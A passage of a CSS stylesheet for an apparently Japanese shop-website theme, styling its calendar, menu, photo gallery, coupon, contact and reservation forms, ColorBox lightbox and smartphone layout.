	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #494949;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #bdbdbd;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #494949;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #bdbdbd;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #494949;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #bdbdbd;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #bdbdbd;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #bdbdbd;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #bdbdbd;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #494949;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #666666;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #bdbdbd;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #494949;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #666666;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #494949;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #494949;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #494949;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #494949;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #bdbdbd;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #bdbdbd;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #494949;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #666666;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #bdbdbd;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	}

.table_detail td {
  width: 350px;
  color: #494949;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #494949;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #494949;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #494949;
	text-decoration: underline;
	}

.pager a:visited {
	color: #494949;
	text-decoration: underline;
	}

.pager a:hover {
	color: #494949;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #666666;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #EEEEEE;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #494949;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #666666;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #bdbdbd;
	}

#navi ul li {
  border-bottom: 1px solid #bdbdbd;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_2.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #666666;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #666666;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #494949;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #494949;
  padding-top: 10px;
  border-top: 1px solid #909090;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #494949;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #909090;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #bdbdbd;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #494949;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
                                                                                                            